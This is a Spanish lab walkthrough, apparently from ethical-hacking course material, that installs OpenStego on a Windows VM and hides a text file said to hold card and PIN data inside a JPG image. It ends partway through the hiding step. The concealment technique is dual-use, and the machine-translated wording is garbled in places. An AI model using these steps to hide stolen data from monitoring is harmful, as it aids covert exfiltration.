Openstego is herramienta de estaganografia que oculta información baja imagenes.

Escenario de laboratorio.

Los terroristas o atacantes de la informacion conocen muchas tecnicas de como ocultar y extraer infomacion, y el seguimiento o la búsqueda de estos archivos puede ser y casi imposible de realizar. Tambien ellos realizan tecnicas de esteganografia para ocultar datos. Esto permite que obtengan mensajes desde lugares o bases y enviar actualizaciones sobres estos mensajes sin notificar de actividad maliciosa.

Objetivo
el objetivo de este labobratorio es ayudar a los estudiantes como ocultar mensajes de textos en una imagen usando OPENSTEGO.

Ambiente de laboratorio.

Para completar este laboratorio, necesarias:
- una computadora con windows server 2012
- windows 8.1 en una maquina virtual
- localizar el ejecutale y setup de openstego
- JRE instalado en el server 2012
- privilegios de administrador.

Pasos a seguir:

- Poner en marcha la máquina virtual de Windows 8.1 desde el Administrador de Hyper-V e iniciar sesión en la cuenta de usuario de administración
- Navegar a Z: \ CEHv9 Requisitos previos de laboratorio \ Java Runtime Enverionment y haga doble clic en jre-7-windows-x64.exe
- Si aparece un usuario Control de cuentas emergente, haga clic en Sí.
- Siga los pasos de instalación del asistente impulsado para instalar Java Runtime Environment.

- Una vez hecho esto con la instalación, haga clic en Cerrar.


- Navegar a RE:\CEH-Herramientas\CEHv9 módulo 05 Sistema de Hacking \Herramientas de esteganografía \Imagínese Herramientas esteganografía \ OpenStego, y haga doble clic Configuración-OPENSTEGO-0.6.1.exe
- Si el Advertencia de seguridad del archivo-abierto popular-aparece, haga clic correr
- Si aparece un usuario Control de cuentas emergente, haga clic en Sí.
- Si aparece un cuadro de diálogo de seguridad de Windows, introduzca las credenciales de Windows Server 2012 máquina virtual y haga clic DE ACUERDO
- El asistente OpenStego aparece, haga clic en Acepto

- En el siguiente paso del asistente, si se le pide para descargar Java Runtime enverionment, haga clic en haga clic NO


- Después de hacer clic en NO, un emergente aparece abierto, haga clic en Aceptar.

- En el siguiente paso del asistente, haga clic en Instalar.

- Al finalizar la instalación, OK close


- Navegue hasta la screnn Aplicaciones y haga clic en el icono Ejecutar OpenStego para iniciar la aplicación

- Aparece una Missing Sortcut emergente. Espere hasta que el problema con el cuadro de diálogo de acceso directo se abre
- UNA Problema con atajo diálogo-caja aparece, haga clic en Corregir el problema.
- Aparece la ventana principal de OpenStego, como se muestra en la pantalla:

- Haga clic en la elipsis, en la sección de mensajes del archivo

- Aparece la ventana de archivo de mensajes: seleccione abierta. Navegar aRE:\CEH-Herramientas\CEHv9 módulo 05 Sistema de Hacking \Herramientas de esteganografía \Imagínese Herramientas esteganografía \ OpenStego, seleccionar Nuevo texto Document.txt, y haga clic en Abrir. El archivo de texto contiene información confidencial, como VISA y número de ping.


- La ubicación del archivo seleccionado aparece en el campo Mensaje de archivos.
- Haga clic en la elipsis, en el boton cover file


- Aparece la ventana de archivo de la cubierta abierta de selección. Navegar aRE:\CEH-Herramientas\CEHv9 módulo 05 Sistema de Hacking \Herramientas de esteganografía \Imagínese Herramientas esteganografía \ OpenStego, seleccionar Island.jpg, y haga clic en Abrir


- Ahora, tanto el archivo de mensajes y la cubierta se cargan. Mediante la realización de la esteganografía, el archivo de mensajes se oculta en el archivo de imagen

- Haga clic en la elipsis, bajo el Producto Stego archivo.
